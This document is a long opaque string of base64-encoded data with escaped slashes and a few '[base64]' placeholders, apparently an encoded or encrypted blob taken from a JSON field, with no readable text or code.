z0P4wXKErWFIqKWcTbsS6C19c0TuI6NycHgihIpTO580uaJkMh0+QPJ8fm6Z8480A+GUjo2plMKpS\/[base64]\/9rvl7BOJGuqcL\/ceiaXj\/Aj0HViTU8i6ClojLrKIWru3Fuur\/zyBusa+Yo7kmMSyzp2gVYiBKpNCGonaa7CtUjFN\/WwDMj6w6fCS\/cTfANbGN46bgKXDdPjtZnNq9SQ7rBbOMcfqMONzIt+HvWWfNQZPRyRJSNhmwbfRCZstBiYs6PBqz\/+HG+K3jXMLNsWdFOvPJUZD9AMSYFqpYkdopNiojV\/k9R+VlNt\/qdv3Q8TX9EYIapGBa01YYd4JVkmn3HLLpkg80CS0ZFuw\/DNeAfXY9VYmJkg9TsdEAINZd1jTnwFrm0T9JjCff+snl8Oht6xwulAuL4wXFFlzbkN1afEE+Popge7HYzjVDLSnzU2CTwOeX\/rdrT3\/fRAZo5jupYZLZ0LZ0QuwDrAQrxSYzHzcRlwWMAI69Ri+y9b7qXJ34M7Y6JZwQpBbxCa63Q6o\/GIJ0hq7ey8eo+LGQFJui2WSeUX6az+QcmmTpuRjUWsh+2jvtB0RRqOszcJJ238adoI2SNOjg5cDPthoNQ6+yFU2GXpUdwt2bBtOtLm4FRTAP3Vn0pQzmxKZbSEz4\/Yxg+Mvxcj8sONNBOjtGSWgNNYaY5YW7tkJX\/nhpscKfMDotlNo0hrdc1\/SQGIG47YLcG30erBcICNN8KGfQT751EbiW3mse4FJChY4XzXKzpfaz1WjYcBq+N9VersfeBrVpf1jgrYIxOdRMIdkauAxxDBMdeoqKp5Yo\/J1HivWQ3rGxSmhSj+9ki4NUGM\/7SoPjT1mAJR9D2uCiDjXOZ9\/VN5c5JQFSwCCbaBUn7BkcxyUH1eZYUYkmzQZhhhdyd1I0cKtqBZgOCTLpUK1JOlgJX4heW5Q\/slKLAS8n+wiCcxw7k3QtcpdmhMVP+pfmardk+Y5PfhnFMNLjWTMcCDwHSD62A2RiTmo6kLW6HKu+br7AEpcVdHc9OIaewEGmyQiqFRnMJeEepUOafRrMYGYr6JhbjKwSmjwXlyjEmn6\/an7mKlYU4PMG69qPK5ANMsEf\/vKfujw6klT4SUul1YxT2QNm0NDOHI2cHnOYEV3PG6HhRPfUNczboQFWE1+CjYoK3n967sv4LZvAEuPdCnesPrejDTsjS4JEQlPeTzFQvs3lMs8M1eMM\/jxCJgoFpFVIYapmOss5jxqkTLZIxTKBAryMyNAKIhO0Vx\/wEB08g6n5q+LlPNGw6UM9nMDNPiUpAQnLdiDOa5Umc3LqldyE\/MNmqazwiwtE+MRG5pwYlcJAg7MbvGOXtRk4adWYZyrgk6BHxqq2QBZxMhoq2fdcXD92M8k5vvLk+2pb\/2oPuilIL+A2jkoinJbg7+ru715bkxSF0+f3H8J9D8tZuxHWmg0XfeU3245rXYrRY0d5MxWMlyV2bFjuTI+E1OglNy+gxDxWWFMj0eqy81LT0EkfavrKMMLCdd7FoS48j\/ksWrI7UJysGmofn7wG0uopjY\/ANlLmv6wiu\/Ci9FsKQwR+AlWwFSUkkBhpJQWVzrEFxqzjFcKWfyzr2qwLXLTSgGDQkFks5\/Y8Lv9P4zKv25WaQLBfcvn8om39I54W6\/z0HiYc7k5RIqkU42yy3woFmiTiirrMDaNphOUi8TSFkIanFd+TXvJSkzEY\/2gcZqrfa3g1Z2ymkRdUog\/rj8YoF8i8tRqqbDBNEF1jVDg9IX+YCO1t\/DYe6BDDveHVQ\/s7o3IpHXtG9PPYMf85AXoEUqMbTLn9T2xUyFjkzCg\/C3KRI\/TtoaW7cUGvtR5LBMh5+8EJ1z+GH4H+WWKFuCUHeH5w3KVNtm41VjM1zJtf\/sh\/50EjNHggI25EIIeWpGN5wTa4meByjBxXaw\/WdYZ\/nVdKcXAFMdH4azL4qFJI9oixHPyFWGRvC7+7YhiuYpt7lDDYois4dZxoelKN9n3dhIhbz5teeJJyQT+nHQGcemZAQc2eUKG0qojyvAbSi9vX+a5zzX26vXOIP9VTRguNIRQTlmL++2WLU9qZ65WKL\/rV02Jzxha1MZEYJYCEIZnLHdssIVyl7vuiG3kKBkkWf7CKv6czSrNvn4p2BJsVSY56p2RFzZ69uoA6gKaCd+N8DiRWR2dxTF1Dfm\/+jDVIc8+Bu21egFbnSjeMdOwrvIX4fa6Q\/m7E8pB+0gswGxv1MhY2D0Ez8Hm4PUkkHroCuQKsYN2guebnXJP3YLUugs3ZDXXssuC+Lo9MbsrpDokQyS86AklCjXd219HN6JcghtaX3XCvEAfqnG5v37SloeH6ZUK6RIK7Aw+qh7muLJi\/t7HYpGgfxULrpLhsdIIDJAginQUUzPW0LjtwhknH3lxDbyQS0Kcux44YWxWyehQLHSYKpZDMepZibkbRpN58Q+3JznGv\/1UGFNvqMRNzdyShOHrZH7yjntWxgWKM8TUgqR9JNgzm3G2APzTqQcNwGKmbJvM0UmWYjzOe61YPiLUTjcEj6iVD8lbCMcsBQ2jxXPMkCi0Uc3zLskBlqasx07KxqxOsYrK8J3XsCPuFN5YAc\/PRjpHm0Zu3fe+NYqfK5hx7FHEQSHd9wr4+z4PqTuFvS9mvxpvGD56qpcDnFI3jbV4d830LwA0EeWK0H9LTdKYtduv+u8Iw2tW0FMU2Dh6pk\/rOXpT2CRu325XYL30XCK4bHmtnO\/Jk4hHLinYwYKLIBR5DK\/dYjxHaGqqdPFG4iFYoogwPGSLz9k\/LefeyrDJNtpK6Ka8vOjHrujcii1Ztly6F7i\/oc\/+vV8rH\/s5XJIG9xrvO1HD43UKjaOn\/acQwG1wHSY1VDl0RK24a\/7ct0p9Ns81oaeX5+HCk2FGkcWf5iWeUGVTBDJ8\/\/53Wi8N\/kyAabADUNFst4unJpO7F8xyMxucj+ZwZXXXORYMAu4NXjCu\/n1EcB9bLo2yL6hTiXWdOyKLVrXgoerqQAQ8+6ItmswzKExQKv\/xgBUExnCi0F6uE5kAWCyQYzLFAQ+iJ4YQdulZvkozIfwXY568zv09++rTvvpgLRWbIWDvDDx5yUbYlQwoZWFSZnZSWowsbDpJFaeZwqLd1F4yYQBBjDCjYE5I1\/\/ilURk8co32IPsWU1MUZ8QDZyhc6b9+rUsmXIRleQ4aRqM88U7s8DIsLjvWQ8pS0txkSjwxZLXPh0q8LULC0xEzGcsN0pI5x3D5YxSq6r0n+N2FbUli9MK3NZvzfNUmhOY3Vi04oNE7ZzXWDbvYHmJF5qiILq27PDNhe2WJ\/JZGch4q4WN+E+HTjACaR8bkdhrFqtDGvkMJmTr+BNHRkTZ1UnXGO2EWB80zA7qwvNPhE+JL9GdU3oS72m9E\/zS+u1DbRsCYMwy3MhbNGkFXDApuFDrB4e71G\/mFRjXCMqoZ3HfIc19XABkOh\/Gx+s5W7H64Dbzl+Qpu2qsc0YoEMVY+fgqW5XuI3eBNYx62JaZgM57OXOONevubN8SNqewT6V\/mBn7TUMTrTjZWJi6mP0rHG0uPlqboq1K5Z6bI\/r90TgphgkR3o1tM9EgsXozxsSQWN3o+HOS6bfXTFq51BCohdUjSjfJHLFxIYGDtE3HkUCW8F7Fu4vif\/zmX007a\/G3RsoMWO4sppkF5GS7VBY\/X1tUCCEtOIfKFqwesD+JBVVuhGp20Pb\/+57PgDEhP1h7v76MvEiOW+0UebE7XKahas5LFd2D3FxrjtJS4FM7W+SSN2G730eYPBpmfzKTxo5O0FWsb2z5q8XALl58UijuLuBZFJQHlJRzid8+PXUUZyzgRCGlAWKeyeA1\/TfD7PkiliPLpSNWsn\/hhTX+8kocer7LXZqbSG8tEUDQuM7J1\/wjQk0+ogNw3YCz7METCn6f\/[base64]\/gAnHlZRPrKgY\/pADRk++pE0aXaJ96K8vJruzN78yzs0XufEqwGisowzLPnugDqRyCKVVO+7r0QU\/a3f8t0+YY\/yJ9dd4JNYY1+kQflKWgonAC2roxwBFT0VbK7O42uDgSYjEQgqvEfcMSOjDhMvokT19YGD56j9Jy20P7qdNjnyQshwXnt9CjoR\/R0uS6z9FLT3zK4DG3+KRobrFnzN9q4IDbXT8unlEsTnqSWhmkxuk4s26QoYTTdrxgAHna2E0AHF9nBD1rMBw+IoMZpmddE7eTDWVQ+Iyw7U3H0aoPgsdXFAcaxi\/t67xsCQyhOq1FwajcU\/gMLCMBGmB56EZgo3MqSgTRiN2a\/HLUnXBD3rOTu75n\/bf\/BgmMSETHFDjW3lAgnYQIJ5cJ0Q+KBW2onpYtCeoYuX2qsBDiTJGv7gL+Usvrg1\/[base64]\/E+p0uPPBExuEhXuJk\/nzcXaYBrHTFympWDlO3RHFaPo1x3yz5JlXv36msBLO+3SGEtYiJZyW4uWiKjQhN5LyH6ukaX2Q2OeUedoLLnsovF1TR3MSA7PHBY\/VqsBC0rphZIGnfywTlFG3w87idSX4w54VL3YKQfWdwvw6Zg0xdeewpvRle7ZX2egu+RteTlnQJ4NrN3NnlXH8qXZD8VzbkA1RG5L5vKlNsvvNISz5M1VaAr+bNGx0+Me60EvikVYB6wNXI0qSTzCLFsw3eQoWffwX8SCeEp3gSwhgC2zVkRAURoe9lW\/UeBoOQFFmqFoa6TGPRSzZNNdRui9Uw5JX5A\/jEZdzfwWQrcvjG0uT+5jULGew0lWoBf4vP3E2wU7qVUSXC07RNZLg569Tu7Z4f8Qhn5Xf9QWnzETh4I1kJGJXuUN\/+8LNZOdMJYq+VibjvWKLPUpVcprpHuNG31XZu+VaDYdfYEv8dNN8jpPmbrFcaH3xKVoJ8FLGcboX7o2DQEm95UwT1eRfornxr3+QQ3O4q4Lkarh2iml1dKlSvTj\/ICjRMQA+nHOdd7h7rZXAv7GkikXtwuNJeVckawRvRQhmnAzNJpN9t6YS2+dj6tUe1WpBnl5E3spzTscl035EOLhbzjldBVUxj6Zt+kFVrGMMDPPE7ez020yL7v7UwtEQ6wZG\/r2tqOxFUpv43bLHKmutavkNJwccU+p8jkqy6DzY4Ub0jQhRuiqAgnxvDyvA1awIluFHgt3vMfOmIeS0UpNhzBd4pAztL\/+8KNX\/ic1\/+CTJa5B5joOi5GVNL9pWFLP1K5GoHm1LKOYYu54zUiMIXfh85w8ucm4n0a9+ulRHgk8Ex3UBIHCca5zvnoXfII9ZaIMgBENYePKlBj3IrMam46afzf0WtPS2j7MeOXe8LWxk8Rt\/[base64]\/Pm075mebMwYnP54PBdc3GjDZgyyscU\/gYejnVr+PrpdTWN1iz4qZTzOCVSe116vnswuF+ggnXo7QgUhouFu3iaCxVV8VqfNWv2dUBBchEeNVC\/XxOEzoKWIyHRVzpOyOT+Yd2fmHkxdtTo\/BQ9FdGAtl2TzsxsgnQ7zpHuh50ZcIVQSoM9nE6csdhmb3DluCC6GSo7JFYAwUtBaXNmQmUkOo\/kHZB4dCeoakXppJxggnWTvEFP2BAVHobep\/FoV5gOLtmQegQWouWAgcxfjWdMh+zTpyzq28tyTXNREr8WD4e2KM4IuLHstAvsn6eqJuBcrThGlTE384E80Mq83RYijoknbXbV94\/BhK6kH6eb9rVNR9XtvKOM8DY8Yx+0sunSDF\/QQVD6U8d\/gM3GphbxNrIcTTEKhsNSnp9wy8AfenE6JaFKZfoN6WHc4q9nHHhRc1lmWPyewn9XixpMeXySD\/NOIPV5slqRRZNyfZC2vvCDKRc7wM0yTdrPABrsvYd\/Jr\/+yNWZpmWe8jBZjZSzKeSyAiFVMu0v5PB8X00PA9tbTKmakEtl27zieHf0Fc+ckyjckUDb6egvrufVEh3hwAmVOc70r2vKjyT4WIVcVVkzfzeJTYJiBRGdXtuiyADqz8QO78K9X7pY9GYkWI57juW0ioWytTRqIlg6vSPzSyVIEr3z\/pQwn\/gbce3aFIS5\/l8wcSjo7JvxlbN81MC1mZhlPoyvaLIOaHjeaPzbIYh0g0\/cfZ4zHA0MGB3XrX4M915277tId0AxR0RtUndzy4RVunO7f+Go9\/HMPSWrV5jzFp3Luw5RZuG6IWjFm0Iyo4lBjDihGg0Ds8kTULWjcCpO4U8aTZwszG0jZ0Zas3+0MxcxD6ncfCd3sNMOiBgbiF5B6oxJmc3eAU2UaT+FyNSXUrYW4x1lRqL08Lfz\/\/8n4V37ZVFJx01d9Qa\/7lIsV\/DI5XIfizM\/snoq+Dne0ShAKwaPADQCdwn8Z5a6RvvpZOzrTRsvwuu0al6OA1LZnOXDwZn5hkqbwQLiMrD9sDv9s77Q6NKF6lyxXd\/5\/x1mAX9ze14S9ZpXg0GIhciLs18rEjRuwCvSuN9QFUt2oaR\/SCQIOrQGFUKzmDpNqI9Oj27EWnm2GATjCdx\/WL3XmXQYD25ilZA8\/X+QOcGwVy+LjO5YFnqO8TaCJv0x3kYPOoPNsxOaqFyNmEbA5skHPhfz7Q1j1YX0+lNomHFjk9wKatexNYauvTARpZ+OIekzQ60R+0UsjIyf01awbpf8hB8\/mee0Ps3BFbghbYbndCizmTOuKlpEj27issxH6K1TIbyX43gfm3hOVB6F2+PgARC29nEpLFd+XFtbVm5QCRnsKsX1slKyqSVRQHWX4XIE0+pYOCfxG39eV4pPGA0SmJysqELxTdw8srImOlxdD4kNK9Z6cW2IGzNPYX+7CD87W0SWPI+ENEk5bfC\/NfUmATgV9KrA8BipOeFIvB6SQxvjU0\/aUDXTa41MyiwXNHrWChUvpugJxKj+ZLOXisWDAvpHeX9zwTVCPSqwL8pImwxdt6pDGvZbdApxwjohc9\/1o2znVGWKnBqAK3Z4gk7cOHq0ZsgsTMwmuYY+XAFWbnktJXetm4qOI7WzKYfkrE4r5poxjr5AxrDE4mqkJYRFK7f\/TPUGgpAnX8rPgEo9\/Y7HwiAsciIC61\/9IAd2UCLzpEwMbW9mwQ6fhUKjwDB5PTS1Z+2v6UDH0DAcDpeBC5y4\/+tjhq4yAXq2vlbqvQm9nbsXHiOeDKQwx9X\/Fs8cpS16U950ajVNsFXnfbbdvhOq9iGxnftQNjOa7w8niHhdm38MJm1ls4DuOzWolT\/mNBIetzsP240YCDc2hYm6Z57+wvMv71V1QZSvqgl4z7UNAlTHWqYPfNKyQIRajK+aXBYtV5jkzo+wvy5ZNUEEw3P2f9UBipkQ8B5DFoTxPNXDE+0XLni4k2AwU0K9LcVxHIrHpLrNYURsZj15pR6RqlfTNZ\/YMObR3+fZKT44HuzzenYHV1QwZsYvqVWZ+7HX2lXaywEQG36xNfGO36wny\/ENXKK1t\/aAxxjOWWuE+b5rr\/[base64]\/rrVmcbl1U1wf+UaxOzBk55yFT5BJnetEBTtzjKSPhNoeMYwWO01G0zt0CkFiy9mY6dcyLgj8KK6ZVB820XxU3DAKOm+M6v49eQll\/C0ybidRxMHPGidp\/t\/ZJKNDkj3zGtgemKBYRisY58FNbJXtRfJ1eBb0A6\/mjr+ErmNO3xFBKGU5rCPTvXSOKyOyHSOrQYDIs3g1l+cA7P5BGEWu\/8ME+EgtYHC1lZG\/G2X3xtFmdfQsfZW\/p1j7CatBEu6YS4\/tGBlW6g0LcqjgHRiixJJYa0khmjvsDVj\/1NBqnnRlmHt\/vjbtaOpkMxn2lAd11ReQ637WgVBRdofxpdYRqFB2ryU5ur5LQ0gobwqViTviTo8XpKiKIjwxi+PwzXbvMd9\/[base64]\/XVT7AHrfKdblZNl35rSp9ajodMm2jpbtKXdExvkIxiiFqjf1F86vK9z2OY5uNwoW\/X7W3X2U0mSfoGwvOlOqMFxZml0uOYTnZuLdGO20A+UbPoM3E0GKaAUpENfGEw4hgFVQ+vHAjwndU1Zn3bN9ryonzpelswFHqC7RqargGRitZ3M4szEfGMtRD6YmzzCaQw02tOHZARrnBdzaHo5dyHDhLzIcE3Lgz9R0hMUabWgAWdh\/X+dowjGD3GGMAiPg29AgoRYmcbLc+oEQ96bvZSWihlYaUXyFN+1PE+e9WpKbORJQfRItt7Q5TBYwSIQHwSa\/HhmpFA3jjogx+xG4HBJ7GOf0LXOvENJ8+3baS92lKXjSzs4h1UTL2PHHvmvdYwTsoDYq51DH31ZCU7pL82du+\/\/CvePAQuEQMiOsgb83LnnHrx5hIPM7IX+pgn1EUF0srxLz7tGfeXF4ph6STG4gaIXfI8t6GTA81N53+MDZcvxOM4GSqI6F+ESnN9XKyEzXAGNT6FWSaq70Mpih4aW1JZIUMlglBqvHkHT73SlzF6HI8ABp9etxy3fwHknk9m6823LGOntUl96RNfLcJHO\/eU2JoX776xkGPFzUj+7FBUsNFjBOnHVG8DMIu3EmyJUNiCgKPJt6VE2Y3lACUoCaLQMlE17qVr0c8I0N8jcPfJ9zZSMF9hNbGHs3L\/c2twmojTuI0fk4yW\/CUvTjBN+yKCnZYKWEwyqFIdO6i+ZRweAaNi4u92TpVHbEzch40lR4HTfpX+CiDfgSN4mHM\/al0jIHf5iSLxTMXuZaHXrYq6Jpw+\/vskNUsWoK8j+URYNOA+4lKs1PNnqjgidJ9AMid3Fnm1QXniD+dwgRqWWUBbRfxCHYpMDjy6gxliJDTKUTYGtR65xw0sy8VS+Za8TMwMFfcelamT6q+RY7NmG\/\/6YDC878ZKaOZwrsokGnyUgPIa9u3IJhHYWsdY7vBqXv01HcjyzJic34PPIxJXd5uiZ1MtmHCTQV+q6z+RIzpjNSjXwx4O6rg4gOvKGpRt8YMQEWDVd8zhDW7vT+Prbv41BgJc8cCtvmLHLh6ZxZmcd3ZXEh\/DGFz0E6Zs0Paf5KeqfD7RkXVLLevUF5lnwCv5xz+MhdIQ6sJDI8CN1+idLE7JOVPdvp6Ed3Qn9wIc1l0Dpf03i3p3mnGn62jEZZqRLWfEtAltx\/PwWRBrN8Zdzx+d68d\/0+Lp9zDgMvouvrEIW2pWQAKwnxDLu+zztywKQ6ffX\/MDuLxesWtnIg+zBY3lNNBGHk8+VUKO5y6+nF\/DMOCL\/YSrISFrkoXh79UDiDgTw7dVoZxx9afmN91O1xZPRhhzeH5ICqtE5BOlbsrpkvEZZv3YmEUPtHQlMp\/ZfE5EJaAH+M0MiqyDbK5Su\/Vbs4ItyXOADjxor8KeKotbo2h2kqxrktlU09J6+ijjYr8OiVXR6Ip4qMHAayXq96MQhaYlGpXPJaa+s4V5adZB6SHLTbEeRyghflWhdSR4LI6XMVhGrF\/uzH8A3ywNqN2dBtK+mUtvkM5DqkF1+YarK\/UiPvgR6jvB\/OJQz9AIxqDK4M5CfRI+GUtany9tVsS\/v0Vpr+t1KubppUP0XvzBhf3SjRJtUW\/SZLhm\/vW0r60bDMUb29EtFXfxYqQoiLHLqtAoTPeojVZe1qREXz7XLFY4sN4rmEk8KvCIKsmETKJ3rDfFICbnYZq8cc\/rw4+djTLLfURVVCnqLb7uKf0\/4XP2dJm7CAY0JwxFrkG53bU0FrKZ529Z+ZcwFScn2AsfFukXUYxkgM0GSxliYflPopEvjOq887++PglGs+SkXVu1+MVYNGFpdWAUDvp7U09udZ8xfl7kSfE24JaC2gT+hqw\/\/udczyuxkqJqsPBmcZL1eGYLdQOlDOxHIbtLedp79rm6AXEocGPHhAutEef2UaNON4HOxSoR7SZoGxrvW1h5TdoNNq40TvqG27aIGXhYMJNJ3ZkmDrjrHCCEOH+QMcMUJesV7mxSIW6sxd8+JWvCsJ0tWk1CCFmkgEPkkbcF3o5sdJeNObzeNMisVIwjjMD\/j48SCKRJP8VJgPGojXRDfeEbJMBZzEgd8WiNV3INmmaWb91Z10AzUY898la3v80GhQEt0DoF6tP\/wOSyMPtt5RAJ+3jIJMlXue2lQcGImAYWBEfN3llDEO6eFr7ZDQaymk2xHbGkub2oWP8\/4QOeCMP10IJA6+hSLPG4JIR5Zc8TxLoka4IQmg2XrnfpNCxhYtoPbO17V3bD8wmDJ1pFnvs6Z+QLFxdPwfelI3tc\/Rmv4QVe0zKKIZRhWeHcwfNsOXTRtLxWZkDFm7jSttHEE3hoKKM6v8706T\/uC4s5WCrENwNbINmr6ySqWjACCl2SG803lQhZ7r1AtL3T4RpV5ePLpEJAuWI+D6g\/cO0KxS0Shh7IW3L+LEXpXHzAEs+\/MW4z2LHVCK2XDoAK3FGD5UBlTlBenrQu0B69hpRy5kQ5uofeMTdkh\/HYfmmJGM4EWqjrkk6o0Gr8olMxVixLQVCLKslLZz4MUz99tJTxERa420an8kVAKJDdmeC21jJ4QNKJYAt7ahsf+34JAA\/fQM+tm8mN4Qw3U7SVQwINdKqu3CqsiO9gB+z6weDj2sE5oPxuHhxiAx6auPOzHnBANW+0PFzYfTBtT6x2sV3+vIHNsNs3t\/1vsh9sphS9hd2CKu0NtQ2t2dCe6ZK5UTPgjy39ocHmnuBOArSMa7EZGt\/WLIvtRe3Ii04GV4X9LL0R17f7GyE27NqEKg2HW4BJcAuPy69EQfG6f0k2AGh8LUMZ76AFWTNCmt8GJaDckAHG0+Il6c3zp\/els1O\/LfsN4LGeVfvp0LKFyQpMbVw7KDMcNjrAMHgm0Q\/Je2eXukjzR0vYolrLc0kI5pBTwcsSe7i3QdjvdAFm8qLAjF+Q+cUwgn2VA6f\/RgK7oxkpawSyEt9Gql18Q+DPNUqN3FdkWT76n\/nMT9TupTiL4B1ofMtlNz2gPcYoOUcApwiq4\/78UBYjGnAjCCYcUrX3vn0j+M4zVoow5ASX4Z\/QHU7VBmcHBr7RgwxM12z\/KOS3LVWY3smMmHUsD4dIHX0nUaV\/[base64]\/V+LzTKhKjQFy0aZd39AZhv6Srhkmw3UzxJVLnihfr1AShkNxqd462OvlQaXI9tIOPHnV+G\/eHVqS90kUWDrrwR+KlVF0ifwXvQvUN72J9TKC+duG41sFxDE3wxfaRNtPkzWcZFf+n3509YFKnVyrX5Jjm27ON2qFUw71TA1Qw+87F2En\/v9MIYvpNLLuaEq1RITU72s5NIqvevPk8f0sTAcVL9xQwuPJZx5quVOzpXaUDEpi9HqvBb\/JyvovcwcadLs0\/go+IjKmkvPvoihqAkwaBwdwT6NnTv5INY2FVFFEw5LF0Lvl92HjmtKBFw9JA05m+ETxnJOhrzULv8LJtHV6IdAxRz8hzOxLvWMjYxLEZtudBEZ6UTFzBHD\/iVc5sC\/9qS7emLZjafzR+Om7EzOMyk2TdqmZiMR+BFfz2rWdRh6OSxcnDPoltf4UTopLBPrVRW+txZ7i\/kd4k5DJ3x7vac7TNEfGv0Eybd\/4S5ymlb7hpzBl+\/A5\/3UKUv7uDC07WVGTKsToo+42RuK0xzEraO2MW+bth2oK8n9afIJfdWK+ozcU8PHko6V3utqql56A5+OF1m\/M4x8ph8JBjlt6NwCEVga+L\/+DJcBBgpCYEqgXk6bqECqOqzs4xlkHLiVUCqGM34l\/[base64]\/AqccU8sIFUhZkQohiU4aUuOChCYxgSDUt77WD4USKkwe8hiRcfHcDPvDmAE+EASgwcMfIW\/JeMEyXzsOXBAszfV37EHco9QgQ+NsBF2KEGBhSwSRjjPfKXL7WVUfz5UW1iQ7kWi5v2QqULkQJG8DAmBuZlt8Mveh5WsvoN+wf6E5jwYSwXmcNMxt\/[base64]\/HijJ63fFslsVntx2\/3xiSpwOdbg2RdUMsLQ5aw18Ds\/emjxZtotZTwnQ20J94gVuXG90Q6zwyy0pgZJkB6v57vdMYcPKoPQGzzRvh06d2z1TeZD7EmC5wJ1mGfZ8Wg7BZKiSMORj3lZKIMmzQazjPnFCVn+bBOUEDK\/hRVkVPUsz74Ua3LY5EObUvlyIiqLSnbEv1MbZAKedwPRALlYlfDghTGgTcvbLG5m3Q+BaLch\/Lim6qnVH+SkhacAayVcmo4GsBXRW4yz1jcSe\/oSW5H1BKWWFMaeDCzeY1d9IUFssbvJtPigImMaJg1\/dEdyTbRXrFSO3D2pABmzm5VfB8OnPFqTunrm3nesNUvMxoOTlBFjGKvvf3DeD1m4N0CoIr2S1yPJ1VBA5Qh2F90TvJn6p8QqlP7WfM4NiMUNPrS8minCXu1C7oOJkysHXNII2hY8gHKFIzjSsJD+HpEfSNHN\/8txcs1TMuYvw5N1n8F+mMSgp4U\/ZQUlmJpyXJK7E6EtMLkJldme\/JiWyt3sWiuf\/wLoDImuIiq\/1SkZERSXyUbRPVxF8W7xNUQjRb0E7ekZoi8A+AgQlD2m2u03OM9q6gL3KFZKM2eex63K0T5N47nJiwvJyUZ0WYzq4CAipWdQQCa66kTbM4Ci3sV+MI6aV0dG\/Z57yxslgnVc7c05cDCvjFSYW+MHNmaJcPyhE1iEaWbikR5r33G6tV8nOci825he2JSX9TxcbzZUkxw1b8BW32W5SHRd844NjlxT0BNWrnEOMJ1G0JpSVBV8w6zHtFtZLdnqbf\/l7VzLmzBl9I+5JtWq1IAwkjEXBMJxWhh0pYGXFSeEUnBSXmI5NmOjDnuRoB+jnPFzjmJCvxB3GmCGMhJ4I\/soSSIRi2E\/GW\/bqft93M6pxDTV01HR24ETdz8AM\/DIZDCf\/OeGjcxzK\/zkCtlUoTPVdKtSHwp\/Ac3gPzt1ZsW33Ux0x1c15MkEqthgw26jrRx+aVmt4pTQdK2XkgDXMWqPRN8kfJU2zwMXnQSQoqtG2opGvEAJJugDzw62xDQp6ofrk0C0dNO7Jx5tjngONs1crysH\/+hPWlEKvSXsk9s6\/YMH9NNL\/prRufggiRrqdDDmJVhWJrmGTxjB3Hl2IMfQePcU5juMhJHK9Xtk8eWnJfXkL2eh\/fYyTotFmcxEVL3716pCyZHXiUNWA85Oqxw7uIvJMAc6rQLVp1fZtuKwBK\/4LTuvdhdTWDQvl64ef4\/qUU+TMP+FPnoJg+EM1lpd3oXc1uoov6\/gPGJZQ7SUXDmjOLhNDHw1IiDrR2\/U42pSo1syd03VzpGeQCQ+nrVimSLrRZFu+rjOZ3J\/Amvw3fP9XuVCHeVgaDD73pQDxsekm4bmrBEjKfT9OMNcCldAOGsleno1v3+Lkc4Gv6CxCkbuTbVLcJsFnpEl59EJmu+J4Y0OV4DXb3KJO1kdBtBEU35RvEg54BBijWpFkFVPkYVJb0N8fbaUHAxOMggrlD\/6+HB5Lt0KHpmFDLmKILCs3Ibh1EAVGidAE09HOVIiRkP8D9kjKF0qW+4JmEbbBjQMjR7eTBXHz0YZL2aSRP2D1h5KxEfy\/To1mPMJodnPoGs27wGFvLhPYuPyx8jjNVzr6qdrwPWv8kLGLLp29nrFPGmrI32J4UA+ossCV+cncSghrPB+LlCJ1uQARZbHTM+flBi0aRxnAoHQbauByCWxXKj3sxMguyUj5Sevi+eZZiX7hBHGUYb+BYBTdhtajDGFqAwufeCbzv8ey9Ag5gwhjWa1\/+Vus7Oce8BgVVVNyqR7VcGZEUKgBEISEOF4vuNyARkcNQE7GJCrLz4DATygJ8TJ1gJjuYtnVBnAcDdZ1Rk6+YpxKBE3djEvr+WYktM247ErRszvrj9ksryrT\/C0pUC+\/HV2LrPVVgWIeN4zAmSvG7HMHQjxFnXjfYf9yDzBfPHbEuF3eX0vbimZqFR3YOrS3zjkyCdIMdKvelh6Qe0Agci8d\/Xsyx19pilN2b0yBAUMTwCkBq0TVcSrVb7Ryb9Hm7yjiwECDeX0p+ymHyoGoLQ8uMRT1eb5wLoZRPxBymg8njQjkKWADGUx8upt9KCuPqbPZAL7NAu0VFxGoT1g5B6qyvvBt+E2HMEkqriBTlaCjQW+uGLs4lJbAcB8DWct2BaKFJgvOo\/DinvR1VVkRzjL5mnjnDa6BuOMmH\/3GZaWEsZ5gG8zsZuXSN+ziHdE8y7NgTn+ONBwO9wT6DGHr0mI5Bg5O1Z954WiZki9Tbkis7MxyfpD\/F2yTupsk5e9QzRaT3LQDt\/4wDYzAGHwZ3lM+wdbSbpeQFlIKjLHLt9rI\/EQ+AU15Z+wPhgq0RgvaLErUBI1b9RrcfEvJirwXZ8OSPx0I2tp+xcQrU9zls5ioaGCWf\/lul28Gea5nYTROYkuMkVWcbmhalgxwJLbe5Ljlc9+oMD0UAXIYpdL4FpkF6eSCspbZzBDT6adZDwm+OmPhgjxgblf5pTXD8zqUPfXZgW01bLQuQvfqQLzm1BFLIMFLuw1SfwYBtjtP0ejaykyRxtKAZXWPAylmtR2Q02ZWFqMPwnzKvRoPbjYztg6a4TFZIjc6Cab1\/2Vc6+SPFda3X5X4kyuj3qQ6Zw+V5qc4\/OFo1aEV85BBhBAH9BVkaVOQ9fzsBOu0FTFDOZ2y9f\/lIoRznb0FN\/8olvzffUZrR4zbKLQObRQeOfjNRWZ3VrTeFZObgKGFF9oxR+h0z8SKKiOtD\/h9skelIrTq7OrFWBz4\/aoNevb4v1cQLindHsifqFBD3bwMT0MmpZlEMF2M8VQBskaX3GIQH\/R2Dbttp0LkBaVXhDx4DY1OQlAw6ALmsUVTp84QGQHulXknakXd8jm2r7Ap0FZ7caTtjI+JhAzbcG2zH5gY\/lEz95uNQpqQHY6ciXHCsZyV0Nu8ywtlUNN8m2r1aZbdSEBB8kPSqtwI8uA2YzLgN1i2meRyciUFteFXTvhE8VdbrPSBuX+tyq6xaOYLsfTJq+ZsmCkZirw1CVxKl1OJXWAlZMSVmPp5h5gGHxbFLZyWQelWh8y1lbCv9\/slu+htBBfRBGZmzkkO\/dudUvQPMev4U1WfSTvD\/4ygrRiDejEgQFgBIvsMczkMX\/RYrnNSr\/zDtOVeEFGUG5+AbrcUgz6i4vzK345MX0SqWHtfXy0FGXbCGlTPYGDkKDhbHvZfvDr4bPWvZwrDP3TIVWMnshGDErD6X0sH6rCSvI67FuvjB0\/ILcq2ghMVKnfg8HbZmSTc7H5vkW8R3uu6EemWQ6xg0A+\/zdNUXx56hUTp2nv0luhOxiDTFcGz4r4JgM2USVEbX3ZwRveZNHvdEOghZc1vad6\/gIjeNhrEpbGN6ugRLygJv10wJPvNHqMUOuiHS5JeL\/0JDKMnsUM4\/\/yF4XBIX34HaBY\/RCnsYlF05VeAeLgd+BHSnAJBtK4m\/qv4HyKW2+TLWH4ml8BIOOoay0ULWr0AqCO3BST5Xo\/\/G\/\/KZYc798wNaSG+aoRF1FWRI7+m4zQMUhxyRkz01BqkmXF8sTnCwFZhhEHPstyLURn5ZwSQJrOtTpoRebt0aZ1JuOxSR2QbIKwJti+gujUrA4crqh7uEgXXY9nQMV\/WUEKhfJZ2uWkhFeFrMKjlk2tTWYh